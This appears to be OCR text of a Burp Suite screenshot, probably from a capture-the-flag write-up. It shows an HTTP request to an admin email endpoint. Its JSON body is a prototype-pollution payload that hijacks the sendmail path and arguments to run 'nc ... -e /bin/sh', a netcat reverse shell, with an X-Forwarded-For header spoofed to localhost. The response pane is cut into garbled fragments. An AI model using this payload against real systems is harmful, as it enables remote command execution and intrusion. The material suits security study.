 Request
Resp
Pretty Raw Hex \n
Prett
1 POST /admin/email HTTP/1.1
2 Host: 124.223.5.175:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 155
10 Origin: http://124.223.5.175:3000
11 Connection: close
12 Referer: http://124.223.5.175:3000/admin
13 Cookie: session=
s%3ArZEkEJDpH17DyPiY-_ARRJU8c7LinHCk.Tk5I%2BD6CNCfz
jura%2FicIdLD%2BGxxxxblZBzbAzH6tVa0
14 X-Forwarded-For: 127.0.0.1
15
16 {
17 "constructor.prototype.sendmail":true,
18 "constructor.prototype.path":"sh",
19 "constructor.prototype.args":[
"-c",
"nc 333 -e /bin/sh"
]
20 }
1 HT
2 X-
3 Lo
4 Va
5 Co
6 Co
7 Da
8 Co
9
10 Fo